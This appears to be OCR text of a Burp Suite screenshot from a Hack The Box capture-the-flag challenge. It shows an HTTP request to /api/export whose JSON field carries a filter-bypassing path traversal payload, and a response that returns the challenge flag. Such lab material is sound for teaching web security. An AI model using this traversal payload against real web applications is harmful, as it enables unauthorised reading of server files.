 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
1 × 2 × +
Send Cancel < ▼ > ▼ Target: http://178.62.4.125:32565 HTTP/1 ?
Request
P Raw Hex \n
1 POST /api/export HTTP/1.1
2 Host: 178.62.4.125:32565
3 User-Agent: Mozilla/5.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 39
9 Origin: http://178.62.4.125:32565
10 Connection: close
11 Referer: http://178.62.4.125:32565/home
12 Cookie: session=
eyJhdXRoIjoiZXlKaGJHY2lPaUpJVXpJMU5pSXNJblI1Y0NJNklrcFhWQ0o5LmV5SjFjMlZ5Ym1GdFpTST
ZJbUZrYldsdUlpd2laWGh3SWpveE5qZzFNVGN4T0RNMmZRLjRjMWtRaTJoLWl2ZGFxRS1uMjVkUGtvSjR4
TUNYczNuMUI4UjFMZ0o5b3cifQ.ZHFaHA._pJhtLOBfmcv2imnmNjSNC6mLKY
13
14 {
"name":"....//signal_sleuth_firmware"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.4 Python/3.8.16
3 Date: Sat, 27 May 2023 01:19:06 GMT
4 Content-Disposition: attachment; filename=signal_sleuth_firmware
5 Content-Type: application/octet-stream
6 Content-Length: 31
7 Last-Modified: Tue, 23 May 2023 15:05:13 GMT
8 Cache-Control: no-cache
9 ETag: "1684854313.0-31-1219563521"
10 Vary: Cookie
11 Connection: close
12
13 HTB{s3qu3l_4nd_lf1s_4r3_fun!!}
14
? Search... 0 matches
INSPECTOR
Done 391 bytes | 54 millis